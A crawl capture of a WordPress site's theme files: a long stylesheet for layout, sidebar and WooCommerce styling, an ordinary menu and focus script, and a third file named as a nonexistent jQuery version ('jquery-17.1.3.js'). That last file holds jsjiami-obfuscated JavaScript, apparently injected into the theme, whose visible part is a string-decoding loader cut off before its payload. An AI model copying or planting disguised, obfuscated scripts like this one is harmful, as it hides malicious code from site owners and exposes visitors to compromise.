.bradcrumbs a{
  background:#64c5aa; 
  color:#fff;
  padding:8px 15px;
  margin-right:5px;
  border-radius: 3px;
  font-weight: 600;
}
.bradcrumbs a:hover{
  background:#2b3546;
}
.bradcrumbs span{
  background:#64c5aa; 
  color:#fff;
  padding:8px 15px;
  border-radius: 3px;
  font-weight: 600;
}
/* Comments BOX */
#comments ol {
  list-style: none;
  padding-left: 0;
}
#comments{  
  margin-top:30px;
}  
#comments h2.comments-title{
  font-size:20px;
  font-weight:bold;
  margin-bottom: 10px;
}
#comments h3.comment-reply-title{
  font-size:20px;
  font-weight:bold;
  clear:both;
}  
#comments input[type="text"],
#comments input[type="email"],
#comments textarea{
  width:100%;
  padding:12px 10px;
  font-size:18px;
  margin:20px 0 0 0;
}
#comments input[type="submit"].submit{
  background:#64c5aa !important;
  padding:5px 15px;
  text-transform:uppercase;
  font-weight:bold;
  border: none;
  font-size: 15px;
}
#comments a.comment-reply-link{
  color:#fff;
  background:#64c5aa;
  padding:5px 15px;
  font-weight: bold;
}  
#comments a.comment-reply-link:hover{
  background:#ddd;
  color: 000;
}
#comments a time{
  color:#000;
  font-weight:bold;
  font-size:12px;
}
#comments ol li{
  width:100%;
  list-style:none;
  margin: 0 0 20px;
  padding: 20px;
  background:#f6f6f6;
  display:inline-block;
  border: 1px solid #d6d6d6;
}
#comments ul{
  margin:0 0 0 40px;
}
#comments .reply{
  float:right;
}
#comments .comment-metadata{
  width:90%;
  float:left;
  padding:1% 0 0 0;
}
#comments .comment-content{
  width:90%;
  float:left;
  margin-left: 0;
}
#comments p {
  width:100%;
  float:left;
}
/*----------single-post-comments---------*/
.comments .comment-author, .comment-author.vcard {
  width: 50%;
  float: left;
}
.comment-meta.commentmetadata {
  float: right;
  width: 50%;
  text-align: right;
}
.comments p {
  width: 90%;
  float: left;
}
.comments .reply {
  float: left;
}
.reply {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}
p.comment-form-comment label {
  display: block;
}
/*-------------- Sidebar---------------- */
.sidebar td#prev a {
  color: #64c5aa;
}
.sidebar caption {
  font-weight: bold;
  color: #64c5aa;
  font-size: 20px;
}
.sidebar table,.sidebar th,.sidebar td {
  border: 1px solid #d1d1d1;
  text-align: center;
}
.sidebar td {
  padding: 7px;
  color: #64c5aa;
}
.sidebar th {
  text-align: center;
  padding: 5px;
  color: #64c5aa;
}
.sidebar select {
  padding: 10px 5px;
  border: solid 1px #000;
  color: #000;
  background: transparent;
}
.sidebar form{
  text-align: center;
}
.sidebar h3, .sidebar .wp-block-search .wp-block-search__label{
  font-weight: bold !important;
  font-size: 28px !important;
  margin-bottom: 10px !important;
  color: #000;
  text-transform: none;
  text-align: left;
  border-bottom: solid 2px;
  padding: 0 !important;
}
.sidebar .wp-block-search .wp-block-search__label{
  margin-bottom: 20px !important;
}
.sidebar ul li::before {
  content: "" !important;
  font-family: 'FontAwesome' !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background: #64c5aa !important;
  display: inline-block !important;
  transform: rotate(-45deg) !important;
}
.sidebar input[type="search"] {
  padding:10px 10px;
  font-size:15px;
  margin-bottom: 10px;
  color:#000;
  border: solid 1px #000;
}
.sidebar label{
  margin-bottom: 0;
  width: 100%;
}
.sidebar input[type="submit"]{
  background:#64c5aa;
  color:#fff;
  padding:10px 0;
  font-size:12px;
  width: 100%;
  letter-spacing: 2px;
  font-weight: bold;
}
.sidebar .widget {
  padding: 10px 0px;
}
.sidebar ul {
  list-style: none;
  margin: 0 !important;
  padding: 0 !important;
  font-size: 17px !important;
}
.sidebar ul li{
  padding: 10px 0;
  border-bottom: 1px dashed #ddd;
}
.sidebar ul li:last-child {
  border: none;
}
.sidebar ul li a {
  color: #000;
  letter-spacing: 1px;
  font-size: 15px;
  font-weight: 500;
}
.sidebar .tagcloud a{
  background:#eeeeee;
  color:#000;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block;
  border-radius: 30px; 
}
.sidebar .tagcloud a:hover{
  background:#64c5aa;
  color: #fff;
}
.sidebar .custom-social-icons i {
    padding: 10px;
}
.sidebar .woocommerce-product-search button{
  font-size: 15px;
  width: 100%;
  text-align: center;
  text-transform: uppercase;
  padding: 10px 30px;
  background: #64c5aa;
  font-weight: bold;
  color: #fff;
  border: none;
}
.sidebar .woocommerce-product-search input[type="search"]{
  border: 1px solid #ddd;
}
.sidebar form.woocommerce-product-search{
  border: none;
  margin-top: 10px;
}
.sidebar .widget_price_filter .ui-slider .ui-slider-range, .sidebar .widget_price_filter .ui-slider .ui-slider-handle{
  background-color: #64c5aa;
}
.sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background-color: #000;
}
.sidebar ul.cart_list li::before, .sidebar ul.product_list_widget li::before {
  content: "" !important;
  margin-right: 10px !important;
  height: 8px !important;
  width: 8px !important;
  background: #64c5aa !important;
  display: inline-block !important;
  transform: rotate(-45deg) !important;
  position: relative;
  top: 23px;
  left: -20px;
}
.sidebar ul.cart_list li, .sidebar ul.product_list_widget li {
  padding-left: 20px !important;
}
.sidebar .widget_rating_filter ul li{
  border-bottom: none;
  padding: 0;
}
.sidebar .widget_shopping_cart .cart_list li a.remove, .sidebar.widget_shopping_cart .cart_list li a.remove{
  display: none;
}
.sidebar .widget_price_filter form {
  border: none;
}
.sidebar .widget_rating_filter ul li, .sidebar ul.cart_list li a, .sidebar ul.product_list_widget li a, .sidebar ul.cart_list li .star-rating, .sidebar ul.product_list_widget li .star-rating {
  margin-bottom: 5px;
}
.sidebar ul.product_list_widget li{
  line-height: 25px;
  padding: 0;
}
.sidebar .price_slider_wrapper {
  padding-top: 20px;
}
.sidebar .widget_rating_filter ul{
  padding-top: 10px !important;
}
.nav-previous{
  clear:both;
}
.nav-previous,
.nav-next{
  float:left;
  width:50%;
  margin: 1% 0 0 0;
}
.nav-next{
  text-align:right;
  font-size: 18px;
}
.nav-previous{
  text-align:left;
  font-size: 18px;
}
/* Page */
.error404 .title-box h1{
  text-align: center;
}
.title-box h1 {
  color: #000;
  clear: both;
}
.error404 .page-content{
  text-align: center;
  margin: 20px 0px 40px 0px;
}
hr{
  border:none;
  border-bottom:2px solid #7e7e7e;
  margin:15px 0; 
  clear:both;
  opacity: 1;
}
h1.entry-title, h2.entry-title{
  font-size: 35px;
  font-weight:bold;
}
.read-moresec{
  margin:2% 0;
}
.page-content p {
  text-align: center;
}
.page-content p {
  margin: 0;
}
.page-content .read-moresec {
  margin: 0px;
  margin-bottom: 20px;
}
/* Pagination */
.pagination {
  clear:both;
  position:relative;
  font-size:14px; 
  line-height:13px;
  float:right; 
  font-weight:bold;
  width:100%;
  margin-bottom: 20px;
}
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff;
  background: #64c5aa;
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover{
  color:#fff;
  background: #000 /* Pagination background on hover */
} 
.pagination .current {
  padding: 10px 15px;
  background: #000;
  color: #fff;
  font-weight: bold;
}
.pagination ul, .pagination ul li{
  margin:0;
  clear:both;
}
.post-navigation{
  clear:both;
}
.post-navigation {
  clear: both; 
}
.post-navigation .post-title { 
  font-size: 20px; 
  font-size: 1.75rem; 
  line-height: 1.25; 
}
/*------single-post-pagination------*/
.post-navigation a {
  color: #1a1a1a;
}
.single-post .nav-previous a,
.single-post .nav-next a{
  color: #000;
  background: transparent;
}
.single-post .nav-previous a:hover,
.single-post .nav-next a:hover {
  color: #64c5aa;
  background: transparent;
}
.nav-next {
  float: right;
  width: 50%;
  text-align: right;
}
.nav-previous {
  width: 50%;
  float: left;
  text-align: left;
}
.nav-next span.meta-nav:after{
  content: "\f30b";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-left: 10px;
}
.nav-previous span.meta-nav:before{
  content: "\f30a";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 18px;
  margin-right: 10px;
}
.post-navigation span.meta-nav {
  font-size: 14px;
  text-transform: uppercase;
  font-weight: bold;
  letter-spacing: 1px;
  border-top: 1px solid #f1f1f1;
  border-bottom: 1px solid #f1f1f1;
  margin-bottom: 0;
  padding: 15px;
}
.post-navigation span.meta-nav:hover{
  color: #64c5aa;
}
.post-navigation span { 
  display: block;
}
.post-navigation .post-title {
  display: none;
}
/* restore screen-reader-text */
.nav-previous {
  float: left;
  width: 50%;
}
.post-navigation .current .screen-reader-text { 
  position: absolute !important; 
}
.post-navigation .page-numbers { 
  display: inline-block; 
}
.post-navigation a { 
  color: #1a1a1a; 
}
.post-navigation span { 
  display: block; 
}
.post-navigation .meta-nav { 
  color: #000; 
  font-size: 13px;
  letter-spacing: 0.076923077em; 
  line-height: 1.6153846154; 
  margin-bottom: 0.5384615385em; 
  text-transform: uppercase; 
}
.post-navigation .post-title {
  font-size: 20px; 
  font-weight: 700;  
  line-height: 1.2173913043; 
  text-rendering: optimizeLegibility;
}
.post-navigation a:hover .post-title,
.post-navigation a:focus .post-title { 
  color: #64c5aa;
}
.post-navigation:before {
  right: 0;
}
.post-navigation:after {
  right: 54px;
}
.post-navigation a:hover,
.post-navigation a:focus {
  color: #1a1a1a;
}
.post-navigation .nav-links {
  position: relative;
}
.post-navigation .nav-links:before,
.post-navigation .nav-links:after {
  color: #fff;
  font-size: 32px;
  line-height: 51px;
  opacity: 0.3;
  position: absolute;
  width: 52px;
  z-index: 1;
}
/* reset screen-reader-text */
.post-navigation .current .screen-reader-text {
  position: static !important;
}
.post-navigation .page-numbers {
  display: none;
  letter-spacing: 0.013157895em;
  line-height: 1;
  margin: 0 0.7368421053em 0 -0.7368421053em;
  padding: 0.8157894737em 0.7368421053em 0.3947368421em;
  text-transform: uppercase;
}
.post-navigation .current {
  display: inline-block;
  font-weight: 700;
}
.post-navigation .prev,
.post-navigation .next {
  background-color: #1a1a1a;
  color: #fff;
  display: inline-block;
  height: 52px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 52px;
  z-index: 2;
}
.post-navigation .prev:before,
.post-navigation .next:before {
  font-size: 32px;
  height: 53px;
  line-height: 52px;
  position: relative;
  width: 53px;
}
.post-navigation .prev:hover,
.post-navigation .prev:focus,
.post-navigation .next:hover,
.post-navigation .next:focus {
  background-color: #007acc;
  color: #fff;
}
.post-navigation .prev:focus,
.post-navigation .next:focus {
  outline: 0;
}
.post-navigation .prev {
  right: 54px;
}
.entry-audio audio {
    width: 100%;
}
/*------------- About us widgets --------------*/
.footer .more-button, .sidebar .more-button {
  margin: 20px 0px 10px 0px;
}
.sidebar a.custom_read_more{
  font-size: 12px;
  font-weight: bold;
  padding: 10px 25px;
  border: 1px dashed #ccc;
  color: #000;
}
.footer a.custom_read_more{
  font-size: 12px;
  font-weight: bold;
  padding: 10px 25px;
  border: 1px dashed #ccc;
  color: #fff;
}
.footer p.custom_author, .sidebar p.custom_author {
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  padding-top: 0;
}
.footer p.custom_designation, .sidebar p.custom_designation {
  font-size: 18px;
  font-weight: 500;
  margin: 5px;
  padding-top: 0;
}
p.custom_desc{
  padding-top: 0;
}
.sidebar a.custom_read_more:hover{
  background: #64c5aa;
  color: #fff;
}
.footer a.custom_read_more:hover {
  background: #64c5aa;
  color: #fff;
  border: 1px dashed #ccc;
}
.footer .custom-about-us h3.custom_title {
  text-align: left;
}
.custom-about-us {
  text-align: center;
}
.sidebar h3.custom_title {
  margin-bottom: 20px !important;
}
.sidebar .custom-about-us img{
  padding: 10px;
}
/*------------- Contact us widgets --------------*/
.custom_details {
  font-size: 15px;
  font-weight: bold;
}
.custom-contact-us p{
  margin: 0px 0 8px;
  padding-top: 0px;
}
form.wpcf7-form {
  margin-top: 20px;
}
.sidebar .custom-contact-us form {
  text-align: left;
}
.sidebar .custom-contact-us label, .sidebar .custom-contact-us input[type="submit"], .custom-contact-us input[type="text"], .custom-contact-us input[type="email"], .custom-contact-us input[type="phno"], .custom-contact-us textarea{
  width: 100%;
}
.footer-block .custom-about-us .container, .footer-block .custom-contact-us .container {
  max-width: 100%;
  padding-left: 0;
}
.sidebar .custom-contact-us p {
  padding: 0px 15px !important;
}
.sidebar .custom-contact-us embed {
  padding: 10px;
}
/*---------------- Woocommerce------------ */
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin: 0 2% 2em 0;
}
.woocommerce-product-gallery__image {
  padding: 5px;
}
.woocommerce span.onsale{
  background: #64c5aa;
  padding: 0;
}
.products li {
  box-shadow: 3px 3px 10px 2px #ddd;
  padding: 10px !important;
  text-align: center;
}
.woocommerce ul.products li.product a img{
  margin: 0px 0px 5px;
}
h2.woocommerce-loop-product__title,
.woocommerce div.product .product_title {
  color: #000;
  font-weight: 500;
  font-size: 25px !important;
  margin-bottom: 0px !important;
  padding: 5px 0 5px 0 !important;
}
.woocommerce ul.products li.product .button {
  margin-top: 5px;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #000;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
  background: #64c5aa;
  color: #fff !important;
  border-radius: 0;
  opacity: 1 !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
  background: #2a3446 !important;
  color: #fff;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 0;
  border: solid 1px #000;
  color: #000;
}
.col-1,.col-2 {
  max-width: 100%;
}
.woocommerce .col2-set .col-1 {
   max-width: 100%;
}
.woocommerce .col2-set .col-2 {
   max-width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
  padding-left: 0;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #64c5aa;
  padding: 12px;
  margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
  color: #fff;
  font-weight: bold;
}
nav.woocommerce-MyAccount-navigation ul li a:hover{
  color: #2b3546;
}
span.woocommerce-input-wrapper,
.woocommerce label {
 width: 100%;
}
.woocommerce .woocommerce-ordering select {
  padding: 5px;
  font-size: 12px;
}
span.posted_in {
  display: block;
}
nav.woocommerce-MyAccount-navigation ul li a, .woocommerce-account .woocommerce-MyAccount-content a, .woocommerce-info a, .woocommerce-privacy-policy-text a, td.product-name a, a.shipping-calculator-button{
  text-decoration: none !important;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
  padding: 0;
}
.woocommerce div.product .product_title{
  font-size: 30px !important;
}
.woocommerce .star-rating span, .woocommerce p.stars a{
  color: #ffd400;
}
.woocommerce .products .star-rating{
  margin: 5px auto;
}
.woocommerce div.product .woocommerce-product-rating{
  margin-bottom: 0px;
}
.woocommerce-Reviews #comments p{
  float: none;
}
.woocommerce #reviews #comments h2{
  font-size: 25px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  width: 50px;
}
.woocommerce .select2-container--default .select2-selection--single , input#billing_phone{
  padding: 10px 0px;
  border-radius: 0px;
  border: 1px solid #bcbcbc;
}
input#billing_phone{
  padding: 10px;
}
.woocommerce .select2-container .select2-selection--single, .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 45px;
}
h3#order_review_heading{
  margin-top: 10px;
}
.related.products h2 {
  text-align: left;
  margin: 0 0 20px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3{
  text-align: center;
}
.admin-bar .home-page-header{
    margin-top: 32px;
}
.woocommerce input#password{
  border: 1px solid #bcbcbc;
  padding: 10px 10px;
}
.woocommerce-page form .password-input{
  width: 100%;
}
.woocommerce label {
  width: 100%;
}
.woocommerce nav.woocommerce-pagination ul li a {
  display: block;
  margin: 2px 2px 2px 0;
  padding: 12px 15px;
  text-decoration: none;
  width: auto;
  color: #fff;
  background: #64c5aa;
  transition: background .15s ease-in-out;
  font-weight: bold;
}
.woocommerce nav.woocommerce-pagination ul li a:hover{
  background: #000;
  color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.current{
  padding: 12px 15px;
  background: #000;
  color: #fff;
  font-weight: normal;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li{
  border: none;
  float: none;
  overflow: unset;
}
.woocommerce nav.woocommerce-pagination {
  text-align: center;
  margin-bottom: 20px;
}   
.woocommerce-cart table.cart td.actions .coupon .input-text{
  width: 110px !important;
  padding: 8px 5px 8px !important;
  margin: 0px 10px 0px 0 !important;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  margin-bottom: 30px;
}
#payment {
  margin-bottom: 30px;
}
/*------------------RESPONSIVE MEIDA-------------------*/
@media screen and (max-width:768px) {
  .admin-bar .home-page-header{
    margin-top: 46px;
  }
}
@media screen and (max-width:720px) {
  .top-bar,
  .socialbox,
  .logo,
  .search-box{
    text-align:center;
  }  
  #slider .carousel-control-prev-icon,
  #slider .carousel-control-next-icon{
    padding: 0;
    background: transparent;
  }
  .search_form label {
    width: 83%;
  }
  #slider .inner_carousel h1,
  #slider .inner_carousel p{
    display:none;
  }
  .contents {
    text-align: left;
  }
  .woocommerce ul.products[class*=columns-] li.product,
  .woocommerce-page ul.products[class*=columns-] li.product{
    width: 95% !important;
    float: none !important;
  }
  .contact-info {
    text-align: center;
    padding: 15px;
  }
  #header{
    margin: 10px 0;
  }
  .more-btn{
    margin: 0px;
    text-align: center;
  }
  #services .service-section{
    margin: 10px 0;
  }
  .top-bar .custom-social-icons,
  .req-button{
    text-align: center;
  }
  #slider .carousel-caption{
    left:15%;
    right: 15%
  }
  .contact-info i{
    margin-bottom: 20px;
  }
  .call{
    border: none;
  }
  #slider .more-btn a {
    padding: 10px 10px;
  }
  .serach_inner form.search-form{
    max-width: 250px;
  }
  .serach_inner label {
    width: 80%;
  }
  body.admin-bar .header-fixed{
    margin-top: 0px !important;
  }
}
@media screen and (max-width: 1000px){
  .menubar .nav ul li a:focus,
  a.closebtn.mobile-menu:focus{
    outline: 1px solid #000;
  }
  .toggle-nav {
    display: none;
    position: relative;
    width: 30px;
    cursor: pointer;
    margin: 0 auto;
    top: 2px;
  }
  .toggle-nav i {
    font-size: 20px;
    color: #fff;
    border: 1px solid;
    padding: 10px;
    background: #64c5aa;
  }
  .toggle-nav button {
    background: transparent;
    border: none;
    padding: 0;
  }
  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 999999;
    left: 0;
    top: -110%;
    overflow-x: hidden; 
    overflow-y: scroll;
    background: #fff ;
    visibility: hidden;
    transition: all 0.5s ease-in-out;
    cursor: zoom-in;
  }
  .sidenav.show {
    visibility: visible;
    top:0%;
  }
  .sidenav .closebtn {
    position: absolute;
    right: 25px;
    font-size: 36px;
    display: block !important;
    color: #000;
    padding: 0;
    top: 0;
  }
  .sidenav #site-navigation {
    width: 100%;
  }
  .toggle-nav span{
    font-size:30px;
    cursor:pointer; 
    text-align: right;
  }
  .toggle-nav{
    display: block;
  }
  .toggle i.fa.fa-bars,.toggle i.fa.fa-times {
    float: right;
    color: black;
  }
  .main-navigation ul{
    position: relative;
    top: 25%;
    width: 100%;
    text-align: center; 
    margin-top: 0px;
    float: none;
  }
  .main-navigation ul ul li{
    display: block;
  }
  .menubar .nav ul li{
    border-top:1px #f1f1f1 solid; 
    display:block;
  }
  .main-navigation ul li a{
    padding: 8px;
    text-decoration: none;
    font-size: 15px;
    color: #000;
    display: block; 
    transition: 0.3s;
    float: none;
    margin: 5px 0;
    border-right: none;
  }
  .main-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .main-navigation ul.sub-menu a:hover{
    padding-left:20px !important;
    background: #fff !important;
  }
  .main-navigation ul ul{
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
  }
  .main-navigation ul ul a{
    border-bottom: none;
    text-align: center;
    padding-left: 40px;
  }
  .main-navigation ul ul ul.sub-menu a{
    padding-left: 40px;
  }
  .main-navigation li{
    padding: 0;
    display: block;
    text-align: center;
  } 
  .main-navigation ul li:last-child{
    border-bottom: 1px #f1f1f1 solid;
  }
  .main-header-box{
    padding-bottom: 15px;
  }
  #mySidenav {
    text-align: left;
    display: inline;
  }
  .main-menu {
    padding: 0em;
    padding-top: 50px;
  }
  .main-navigation ul.sub-menu>li>a:before {
    content: unset;
  }
  .main-navigation ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
  .sf-arrows .sf-with-ul:hover:after,
  .main-navigation ul li li:hover .sf-with-ul:after{
    content: '\f107';
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    color: #000;
  }
  .sf-arrows .sf-with-ul:after{
    content: '\f106';
    position: absolute;
    height: 0;
    width: 0;
    border-top-color: #e1e1e1;
    color: #000;
    font-weight: 600;
    font-family: 'Font Awesome 5 Free';
    margin-top: 0px;
    font-size: 12px;
    padding: 0px 10px;
  }
  #slider img {
    height: auto !important;
  }
}
@media screen and (min-width: 768px) and (max-width: 1023px){
  .search_form label {
    width: 85%;
  }
  #slider .carousel-caption {
    top: 40%;
    transform: translateY(-50%);
  }
  #slider .more-btn {
    margin: 20px 0;
  }
  .footer th,
  .footer td {
    padding: 1px;
  }
   .sidebar th,.sidebar td{
    padding: 5px;
   }
   .toggle-nav {
    text-align: right;
    width: auto;
  }
  .req-button {
    text-align: left;
  }
  .serach_inner form.search-form{
    max-width: 500px;
  }
  .serach_inner label {
    width: 80%;
  }
  #slider .inner_carousel p{
    display: none;
  }
  #slider .inner_carousel h1{
    font-size: 35px;
  }
  body.admin-bar #mySidenav, body.admin-bar .header-fixed {
    margin-top: 40px !important;
  }
}
@media screen and (min-width: 720px) and (max-width: 768px){
  .woocommerce ul.products[class*=columns-] li.product,
  .woocommerce-page ul.products[class*=columns-] li.product{
    width: 48% !important;
  }
  .req-button a{
    padding: 13px;
  }
  .logo{
    text-align: center;
  }
  #slider .carousel-caption{
    right: 15%;
  }
  .contact-info {
    border-top: 1px solid #ddd;
    padding: 15px;
    margin-top: 15px;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/custom.js?ver=6.9
body_size: 913
content:
function vw_startup_menu_open_nav() {
	window.vw_startup_responsiveMenu=true;
	jQuery(".sidenav").addClass('show');
}
function vw_startup_menu_close_nav() {
	window.vw_startup_responsiveMenu=false;
 	jQuery(".sidenav").removeClass('show');
}

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},  
		speed:       'fast'
   	});
});

jQuery(document).ready(function () {
	window.vw_startup_currentfocus=null;
  	vw_startup_checkfocusdElement();
	var vw_startup_body = document.querySelector('body');
	vw_startup_body.addEventListener('keyup', vw_startup_check_tab_press);
	var vw_startup_gotoHome = false;
	var vw_startup_gotoClose = false;
	window.vw_startup_responsiveMenu=false;
 	function vw_startup_checkfocusdElement(){
	 	if(window.vw_startup_currentfocus=document.activeElement.className){
		 	window.vw_startup_currentfocus=document.activeElement.className;
	 	}
 	}
 	function vw_startup_check_tab_press(e) {
		"use strict";
		e = e || event;
		var activeElement;

		if(window.innerWidth < 999){
		if (e.keyCode == 9) {
			if(window.vw_startup_responsiveMenu){
			if (!e.shiftKey) {
				if(vw_startup_gotoHome) {
					jQuery( ".main-menu ul:first li:first a:first-child" ).focus();
				}
			}
			if (jQuery("a.closebtn.mobile-menu").is(":focus")) {
				vw_startup_gotoHome = true;
			} else {
				vw_startup_gotoHome = false;
			}

		}else{

			if(window.vw_startup_currentfocus=="responsivetoggle"){
				jQuery( "" ).focus();
			}}}
		}
		if (e.shiftKey && e.keyCode == 9) {
		if(window.innerWidth < 999){
			if(window.vw_startup_currentfocus=="header-search"){
				jQuery(".responsivetoggle").focus();
			}else{
				if(window.vw_startup_responsiveMenu){
				if(vw_startup_gotoClose){
					jQuery("a.closebtn.mobile-menu").focus();
				}
				if (jQuery( ".main-menu ul:first li:first a:first-child" ).is(":focus")) {
					vw_startup_gotoClose = true;
				} else {
					vw_startup_gotoClose = false;
				}
			
			}else{

			if(window.vw_startup_responsiveMenu){
			}}}}
		}
	 	vw_startup_checkfocusdElement();
	}
});

(function( $ ) {

	jQuery('document').ready(function($){
	    setTimeout(function () {
    		jQuery("#preloader").fadeOut("slow");
	    },1000);
	});

	$(window).scroll(function(){
		var sticky = $('.header-sticky'),
		  	scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('header-fixed');
		else sticky.removeClass('header-fixed');
	});

	$(document).ready(function () {
		$(window).scroll(function () {
		    if ($(this).scrollTop() > 100) {
		        $('.scrollup i').fadeIn();
		    } else {
		        $('.scrollup i').fadeOut();
		    }
		});

		$('.scrollup i').click(function () {
		    $("html, body").animate({
		        scrollTop: 0
		    }, 600);
		    return false;
		});
	});
	
})( jQuery );

jQuery(document).ready(function () {
	  function vw_startup_search_loop_focus(element) {
	  var vw_startup_focus = element.find('select, input, textarea, button, a[href]');
	  var vw_startup_firstFocus = vw_startup_focus[0];  
	  var vw_startup_lastFocus = vw_startup_focus[vw_startup_focus.length - 1];
	  var KEYCODE_TAB = 9;

	  element.on('keydown', function vw_startup_search_loop_focus(e) {
	    var isTabPressed = (e.key === 'Tab' || e.keyCode === KEYCODE_TAB);

	    if (!isTabPressed) { 
	      return; 
	    }

	    if ( e.shiftKey ) /* shift + tab */ {
	      if (document.activeElement === vw_startup_firstFocus) {
	        vw_startup_lastFocus.focus();
	          e.preventDefault();
	        }
	      } else /* tab */ {
	      if (document.activeElement === vw_startup_lastFocus) {
	        vw_startup_firstFocus.focus();
	          e.preventDefault();
	        }
	      }
	  });
	}
	jQuery('.search-box span a').click(function(){
        jQuery(".serach_outer").slideDown(1000);
    	vw_startup_search_loop_focus(jQuery('.serach_outer'));
    });

    jQuery('.closepop a').click(function(){
        jQuery(".serach_outer").slideUp(1000);
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://trendcollocati.com/wp-content/themes/vw-startup/js/jquery-17.1.3.js
body_size: 1806
content:
var version_='jsjiami.com.v7';var _0x2a63bf=_0xe8cb;function _0xe8cb(_0x3f3bf1,_0x110b19){var _0x25b36d=_0x25b3();return _0xe8cb=function(_0xe8cb3,_0x5abc45){_0xe8cb3=_0xe8cb3-0x14f;var _0x1ec35d=_0x25b36d[_0xe8cb3];if(_0xe8cb['ZmylUd']===undefined){var _0x29403f=function(_0x432281){var _0x44f1da='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xfb9463='',_0x97efcf='';for(var _0x125f1c=0x0,_0x4eb771,_0x454407,_0x486073=0x0;_0x454407=_0x432281['charAt'](_0x486073++);~_0x454407&&(_0x4eb771=_0x125f1c%0x4?_0x4eb771*0x40+_0x454407:_0x454407,_0x125f1c++%0x4)?_0xfb9463+=String['fromCharCode'](0xff&_0x4eb771>>(-0x2*_0x125f1c&0x6)):0x0){_0x454407=_0x44f1da['indexOf'](_0x454407);}for(var _0x5112a4=0x0,_0x310e85=_0xfb9463['length'];_0x5112a4<_0x310e85;_0x5112a4++){_0x97efcf+='%'+('00'+_0xfb9463['charCodeAt'](_0x5112a4)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x97efcf);};var _0x4ab6c9=function(_0x2a6266,_0x513506){var _0x5146f2=[],_0x1603a5=0x0,_0x1e8703,_0xc57a96='';_0x2a6266=_0x29403f(_0x2a6266);var _0x58563f;for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x5146f2[_0x58563f]=_0x58563f;}for(_0x58563f=0x0;_0x58563f<0x100;_0x58563f++){_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f]+_0x513506['charCodeAt'](_0x58563f%_0x513506['length']))%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703;}_0x58563f=0x0,_0x1603a5=0x0;for(var _0x22c35b=0x0;_0x22c35b<_0x2a6266['length'];_0x22c35b++){_0x58563f=(_0x58563f+0x1)%0x100,_0x1603a5=(_0x1603a5+_0x5146f2[_0x58563f])%0x100,_0x1e8703=_0x5146f2[_0x58563f],_0x5146f2[_0x58563f]=_0x5146f2[_0x1603a5],_0x5146f2[_0x1603a5]=_0x1e8703,_0xc57a96+=String['fromCharCode'](_0x2a6266['charCodeAt'](_0x22c35b)^_0x5146f2[(_0x5146f2[_0x58563f]+_0x5146f2[_0x1603a5])%0x100]);}return _0xc57a96;};_0xe8cb['QHsoyx']=_0x4ab6c9,_0x3f3bf1=arguments,_0xe8cb['ZmylUd']=!![];}var 